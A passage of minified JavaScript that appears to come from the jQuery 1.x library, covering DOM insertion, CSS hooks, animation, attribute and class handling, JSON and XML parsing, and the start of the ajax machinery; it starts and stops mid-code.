e||$e.test(e)||!te.htmlSerialize&&Fe.test(e)||!te.leadingWhitespace&&Oe.test(e)||Ve[(Pe.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Be,"<$1></$2>");try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(re.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,re.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=Y.apply([],e);var n,r,i,o,a,s,l=0,u=this.length,c=this,d=u-1,f=e[0],p=re.isFunction(f);if(p||u>1&&"string"==typeof f&&!te.checkClone&&ze.test(f))return this.each(function(n){var r=c.eq(n);p&&(e[0]=f.call(this,n,r.html())),r.domManip(e,t)});if(u&&(s=re.buildFragment(e,this[0].ownerDocument,!1,this),n=s.firstChild,1===s.childNodes.length&&(s=n),n)){for(i=(o=re.map(g(s,"script"),b)).length;u>l;l++)r=s,l!==d&&(r=re.clone(r,!0,!0),i&&re.merge(o,g(r,"script"))),t.call(this[l],r,l);if(i)for(a=o[o.length-1].ownerDocument,re.map(o,x),l=0;i>l;l++)r=o[l],Ie.test(r.type||"")&&!re._data(r,"globalEval")&&re.contains(a,r)&&(r.src?re._evalUrl&&re._evalUrl(r.src):re.globalEval((r.text||r.textContent||r.innerHTML||"").replace(Ue,"")));s=n=null}return this}}),re.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){re.fn[e]=function(e){for(var n,r=0,i=[],o=re(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),re(o[r])[t](n),G.apply(i,n.get());return this.pushStack(i)}});var Ye,Ge={};!function(){var e;te.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,r;return(n=pe.getElementsByTagName("body")[0])&&n.style?(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==we&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(pe.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0}}();var Qe,Ke,Ze=/^margin/,et=new RegExp("^("+Ne+")(?!px)[a-z%]+$","i"),tt=/^(top|right|bottom|left)$/;e.getComputedStyle?(Qe=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},Ke=function(e,t,n){var r,i,o,a,s=e.style;return n=n||Qe(e),a=n?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||re.contains(e.ownerDocument,e)||(a=re.style(e,t)),et.test(a)&&Ze.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):pe.documentElement.currentStyle&&(Qe=function(e){return e.currentStyle},Ke=function(e,t,n){var r,i,o,a,s=e.style;return n=n||Qe(e),null==(a=n?n[t]:void 0)&&s&&s[t]&&(a=s[t]),et.test(a)&&!tt.test(t)&&(r=s.left,i=e.runtimeStyle,(o=i&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){function t(){var t,n,r,i;(n=pe.getElementsByTagName("body")[0])&&n.style&&(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o=a=!1,l=!0,e.getComputedStyle&&(o="1%"!==(e.getComputedStyle(t,null)||{}).top,a="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,i=t.appendChild(pe.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",(s=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",s=0===i[0].offsetHeight),n.removeChild(r))}var n,r,i,o,a,s,l;(n=pe.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(r=(i=n.getElementsByTagName("a")[0])&&i.style)&&(r.cssText="float:left;opacity:.5",te.opacity="0.5"===r.opacity,te.cssFloat=!!r.cssFloat,n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",te.clearCloneStyle="content-box"===n.style.backgroundClip,te.boxSizing=""===r.boxSizing||""===r.MozBoxSizing||""===r.WebkitBoxSizing,re.extend(te,{reliableHiddenOffsets:function(){return null==s&&t(),s},boxSizingReliable:function(){return null==a&&t(),a},pixelPosition:function(){return null==o&&t(),o},reliableMarginRight:function(){return null==l&&t(),l}}))}(),re.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};var nt=/alpha\([^)]*\)/i,rt=/opacity\s*=\s*([^)]*)/,it=/^(none|table(?!-c[ea]).+)/,ot=new RegExp("^("+Ne+")(.*)$","i"),at=new RegExp("^([+-])=("+Ne+")","i"),st={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"},ut=["Webkit","O","Moz","ms"];re.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ke(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:te.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=re.camelCase(t),l=e.style;if(t=re.cssProps[s]||(re.cssProps[s]=S(l,s)),a=re.cssHooks[t]||re.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];if("string"===(o=typeof n)&&(i=at.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(re.css(e,t)),o="number"),null!=n&&n===n&&("number"!==o||re.cssNumber[s]||(n+="px"),te.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=re.camelCase(t);return t=re.cssProps[s]||(re.cssProps[s]=S(e.style,s)),(a=re.cssHooks[t]||re.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ke(e,t,r)),"normal"===o&&t in lt&&(o=lt[t]),""===n||n?(i=parseFloat(o),!0===n||re.isNumeric(i)?i||0:o):o}}),re.each(["height","width"],function(e,t){re.cssHooks[t]={get:function(e,n,r){return n?it.test(re.css(e,"display"))&&0===e.offsetWidth?re.swap(e,st,function(){return L(e,t,r)}):L(e,t,r):void 0},set:function(e,n,r){var i=r&&Qe(e);return D(0,n,r?j(e,t,r,te.boxSizing&&"border-box"===re.css(e,"boxSizing",!1,i),i):0)}}}),te.opacity||(re.cssHooks.opacity={get:function(e,t){return rt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=re.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===re.trim(o.replace(nt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=nt.test(o)?o.replace(nt,i):o+" "+i)}}),re.cssHooks.marginRight=k(te.reliableMarginRight,function(e,t){return t?re.swap(e,{display:"inline-block"},Ke,[e,"marginRight"]):void 0}),re.each({margin:"",padding:"",border:"Width"},function(e,t){re.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+Ee[r]+t]=o[r]||o[r-2]||o[0];return i}},Ze.test(e)||(re.cssHooks[e+t].set=D)}),re.fn.extend({css:function(e,t){return Se(this,function(e,t,n){var r,i,o={},a=0;if(re.isArray(t)){for(r=Qe(e),i=t.length;i>a;a++)o[t[a]]=re.css(e,t[a],!1,r);return o}return void 0!==n?re.style(e,t,n):re.css(e,t)},e,t,arguments.length>1)},show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ke(this)?re(this).show():re(this).hide()})}}),re.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(re.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.pos=t=this.options.duration?re.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=re.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){re.fx.step[e.prop]?re.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[re.cssProps[e.prop]]||re.cssHooks[e.prop])?re.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},re.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},re.fx=H.prototype.init,re.fx.step={};var ct,dt,ft=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+Ne+")([a-z%]*)$","i"),ht=/queueHooks$/,mt=[function(e,t,n){var r,i,o,a,s,l,u,c=this,d={},f=e.style,p=e.nodeType&&ke(e),h=re._data(e,"fxshow");n.queue||(null==(s=re._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,re.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(u=re.css(e,"display"))?re._data(e,"olddisplay")||E(e.nodeName):u)&&"none"===re.css(e,"float")&&(te.inlineBlockNeedsLayout&&"inline"!==E(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",te.shrinkWrapBlocks()||c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],ft.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;p=!0}d[r]=h&&h[r]||re.style(e,r)}else u=void 0;if(re.isEmptyObject(d))"inline"===("none"===u?E(e.nodeName):u)&&(f.display=u);else{h?"hidden"in h&&(p=h.hidden):h=re._data(e,"fxshow",{}),o&&(h.hidden=!p),p?re(e).show():c.done(function(){re(e).hide()}),c.done(function(){var t;re._removeData(e,"fxshow");for(t in d)re.style(e,t,d[t])});for(r in d)a=M(p?h[r]:0,r,c),r in h||(h[r]=a.start,p&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}],gt={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=pt.exec(t),o=i&&i[3]||(re.cssNumber[e]?"":"px"),a=(re.cssNumber[e]||"px"!==o&&+r)&&pt.exec(re.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do{s=s||".5",a/=s,re.style(n.elem,e,a+o)}while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};re.Animation=re.extend(O,{tweener:function(e,t){re.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],gt[n]=gt[n]||[],gt[n].unshift(t)},prefilter:function(e,t){t?mt.unshift(e):mt.push(e)}}),re.speed=function(e,t,n){var r=e&&"object"==typeof e?re.extend({},e):{complete:n||!n&&t||re.isFunction(e)&&e,duration:e,easing:n&&t||t&&!re.isFunction(t)&&t};return r.duration=re.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in re.fx.speeds?re.fx.speeds[r.duration]:re.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){re.isFunction(r.old)&&r.old.call(this),r.queue&&re.dequeue(this,r.queue)},r},re.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ke).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=re.isEmptyObject(e),o=re.speed(t,n,r),a=function(){var t=O(this,re.extend({},e),o);(i||re._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=re.timers,a=re._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ht.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&re.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=re._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=re.timers,a=r?r.length:0;for(n.finish=!0,re.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),re.each(["toggle","show","hide"],function(e,t){var n=re.fn[t];re.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(_(t,!0),e,r,i)}}),re.each({slideDown:_("show"),slideUp:_("hide"),slideToggle:_("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){re.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),re.timers=[],re.fx.tick=function(){var e,t=re.timers,n=0;for(ct=re.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||re.fx.stop(),ct=void 0},re.fx.timer=function(e){re.timers.push(e),e()?re.fx.start():re.timers.pop()},re.fx.interval=13,re.fx.start=function(){dt||(dt=setInterval(re.fx.tick,re.fx.interval))},re.fx.stop=function(){clearInterval(dt),dt=null},re.fx.speeds={slow:600,fast:200,_default:400},re.fn.delay=function(e,t){return e=re.fx?re.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},function(){var e,t,n,r,i;(t=pe.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=t.getElementsByTagName("a")[0],i=(n=pe.createElement("select")).appendChild(pe.createElement("option")),e=t.getElementsByTagName("input")[0],r.style.cssText="top:1px",te.getSetAttribute="t"!==t.className,te.style=/top/.test(r.getAttribute("style")),te.hrefNormalized="/a"===r.getAttribute("href"),te.checkOn=!!e.value,te.optSelected=i.selected,te.enctype=!!pe.createElement("form").enctype,n.disabled=!0,te.optDisabled=!i.disabled,(e=pe.createElement("input")).setAttribute("value",""),te.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),te.radioValue="t"===e.value}();var vt=/\r/g;re.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=re.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,re(this).val()):e)?i="":"number"==typeof i?i+="":re.isArray(i)&&(i=re.map(i,function(e){return null==e?"":e+""})),(t=re.valHooks[this.type]||re.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=re.valHooks[i.type]||re.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(vt,""):null==n?"":n:void 0}}),re.extend({valHooks:{option:{get:function(e){var t=re.find.attr(e,"value");return null!=t?t:re.trim(re.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;s>l;l++)if(!(!(n=r[l]).selected&&l!==i||(te.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&re.nodeName(n.parentNode,"optgroup"))){if(t=re(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=re.makeArray(t),a=i.length;a--;)if(r=i[a],re.inArray(re.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),re.each(["radio","checkbox"],function(){re.valHooks[this]={set:function(e,t){return re.isArray(t)?e.checked=re.inArray(re(e).val(),t)>=0:void 0}},te.checkOn||(re.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var yt,bt,xt=re.expr.attrHandle,wt=/^(?:checked|selected)$/i,Tt=te.getSetAttribute,Ct=te.input;re.fn.extend({attr:function(e,t){return Se(this,re.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){re.removeAttr(this,e)})}}),re.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===we?re.prop(e,t,n):(1===o&&re.isXMLDoc(e)||(t=t.toLowerCase(),r=re.attrHooks[t]||(re.expr.match.bool.test(t)?bt:yt)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=re.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void re.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ve);if(o&&1===e.nodeType)for(;n=o[i++];)r=re.propFix[n]||n,re.expr.match.bool.test(n)?Ct&&Tt||!wt.test(n)?e[r]=!1:e[re.camelCase("default-"+n)]=e[r]=!1:re.attr(e,n,""),e.removeAttribute(Tt?n:r)},attrHooks:{type:{set:function(e,t){if(!te.radioValue&&"radio"===t&&re.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),bt={set:function(e,t,n){return!1===t?re.removeAttr(e,n):Ct&&Tt||!wt.test(n)?e.setAttribute(!Tt&&re.propFix[n]||n,n):e[re.camelCase("default-"+n)]=e[n]=!0,n}},re.each(re.expr.match.bool.source.match(/\w+/g),function(e,t){var n=xt[t]||re.find.attr;xt[t]=Ct&&Tt||!wt.test(t)?function(e,t,r){var i,o;return r||(o=xt[t],xt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,xt[t]=o),i}:function(e,t,n){return n?void 0:e[re.camelCase("default-"+t)]?t.toLowerCase():null}}),Ct&&Tt||(re.attrHooks.value={set:function(e,t,n){return re.nodeName(e,"input")?void(e.defaultValue=t):yt&&yt.set(e,t,n)}}),Tt||(yt={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},xt.id=xt.name=xt.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},re.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:yt.set},re.attrHooks.contenteditable={set:function(e,t,n){yt.set(e,""!==t&&t,n)}},re.each(["width","height"],function(e,t){re.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}})),te.style||(re.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Nt=/^(?:input|select|textarea|button|object)$/i,Et=/^(?:a|area)$/i;re.fn.extend({prop:function(e,t){return Se(this,re.prop,e,t,arguments.length>1)},removeProp:function(e){return e=re.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),re.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!re.isXMLDoc(e))&&(t=re.propFix[t]||t,i=re.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=re.find.attr(e,"tabindex");return t?parseInt(t,10):Nt.test(e.nodeName)||Et.test(e.nodeName)&&e.href?0:-1}}}}),te.hrefNormalized||re.each(["href","src"],function(e,t){re.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),te.optSelected||(re.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),re.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){re.propFix[this.toLowerCase()]=this}),te.enctype||(re.propFix.enctype="encoding");var kt=/[\t\r\n\f]/g;re.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u="string"==typeof e&&e;if(re.isFunction(e))return this.each(function(t){re(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ve)||[];l>s;s++)if(n=this[s],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=re.trim(r),n.className!==a&&(n.className=a)}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u=0===arguments.length||"string"==typeof e&&e;if(re.isFunction(e))return this.each(function(t){re(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ve)||[];l>s;s++)if(n=this[s],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?re.trim(r):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(re.isFunction(e)?function(n){re(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=re(this),o=e.match(ve)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===we||"boolean"===n)&&(this.className&&re._data(this,"__className__",this.className),this.className=this.className||!1===e?"":re._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(kt," ").indexOf(t)>=0)return!0;return!1}}),re.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){re.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),re.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var St=re.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;re.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=re.trim(t+"");return i&&!re.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():re.error("Invalid JSON: "+t)},re.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(r=new DOMParser,n=r.parseFromString(t,"text/xml")):(n=new ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||re.error("Invalid XML: "+t),n};var jt,Lt,Ht=/#.*$/,qt=/([?&])_=[^&]*/,_t=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ft=/^(?:GET|HEAD)$/,Ot=/^\/\//,Bt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Pt={},Rt={},Wt="*/".concat("*");try{Lt=location.href}catch(e){(Lt=pe.createElement("a")).href="",Lt=Lt.href}jt=Bt.exec(Lt.toLowerCase())||[],re.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Lt,type:"GET",isLocal:Mt.test(jt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":re.parseJSON,"text xml":re.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?R(R(e,re.ajaxSettings),t):R(re.ajaxSettings,e)},ajaxPrefilter:B(Pt),ajaxTransport:B(Rt),ajax:function(e,t){function n(e,t,n,r){var i,c,v,y,x,T=t;2!==b&&(b=2,s&&clearTimeout(s),u=void 0,a=r||"",w.readyState=e>0?4:0,i=e>=200&&300>e||304===e,n&&(y=W(d,w,n)),y=$(d,y,w,i),i?(d.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(re.lastModified[o]=x),(x=w.getResponseHeader("etag"))&&(re.etag[o]=x)),204===e||"HEAD"===d.type?T="nocontent":304===e?T="notmodified":(T=y.state,c=y.data,v=y.error,i=!v)):(v=T,(e||!T)&&(T="error",0>e&&(e=0))),w.status=e,w.statusText=(t||T)+"",i?h.resolveWith(f,[c,T,w]):h.rejectWith(f,[w,T,v]),w.statusCode(g),g=void 0,l&&p.trigger(i?"ajaxSuccess":"ajaxError",[w,d,i?c:v]),m.fireWith(f,[w,T]),l&&(p.trigger("ajaxComplete",[w,d]),--re.active||re.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,l,u,c,d=re.ajaxSetup({},t),f=d.context||d,p=d.context&&(f.nodeType||f.jquery)?re(f):re.event,h=re.Deferred(),m=re.Callbacks("once memory"),g=d.statusCode||{},v={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=_t.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return b||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)g[t]=[g[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||x;return u&&u.abort(t),n(0,t),this}};if(h.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,d.url=((e||d.url||Lt)+"").replace(Ht,"").replace(Ot,jt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=re.trim(d.dataType||"*").toLowerCase().match(ve)||[""],null==d.crossDomain&&(r=Bt.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]===jt[1]&&r[2]===jt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(jt[3]||("http:"===jt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=re.param(d.data,d.traditional)),P(Pt,d,t,w),2===b)return 